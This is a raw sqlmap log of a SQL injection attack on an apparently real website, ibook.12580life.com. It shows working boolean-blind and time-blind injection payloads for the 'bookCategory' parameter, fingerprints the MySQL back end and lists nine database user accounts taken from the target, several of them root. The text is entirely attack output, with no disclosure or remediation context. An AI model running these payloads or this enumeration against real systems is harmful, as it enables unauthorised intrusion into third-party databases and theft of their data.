 [*] starting at 17:17:24
[17:17:24] [INFO] resuming back-end DBMS 'mysql'
[17:17:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: bookCategory
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: searchtype=0&order=1&bookCategory=5' AND 6860=6860 AND 'JpAs'='JpAs
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: searchtype=0&order=1&bookCategory=5' AND SLEEP(5) AND 'uuOl'='uuOl
---
[17:17:26] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.11
[17:17:26] [INFO] fetching database users
[17:17:26] [INFO] fetching number of database users
[17:17:26] [INFO] resumed: 9
[17:17:26] [INFO] resumed: 'root'@'localhost'
[17:17:26] [INFO] resumed: 'root'@'dushuhuidb1'
[17:17:26] [INFO] resumed: 'root'@'127.0.0.1'
[17:17:26] [INFO] resumed: 'root'@'::1'
[17:17:26] [INFO] resumed: 'root'@'172.18.12.132'
[17:17:26] [INFO] resumed: ''@'localhost'
[17:17:26] [INFO] resumed: ''@'dushuhuidb1'
[17:17:26] [INFO] resumed: 'tourerp'@'%'
[17:17:26] [INFO] resumed: 'root'@'%'
database management system users [9]:
[*] ''@'dushuhuidb1'
[*] ''@'localhost'
[*] 'root'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'172.18.12.132'
[*] 'root'@'::1'
[*] 'root'@'dushuhuidb1'
[*] 'root'@'localhost'
[*] 'tourerp'@'%'
[17:17:26] [INFO] fetched data logged to text files under '/Users/Hero/.sqlmap/output/ibook.12580life.com'
[*] shutting down at 17:17:26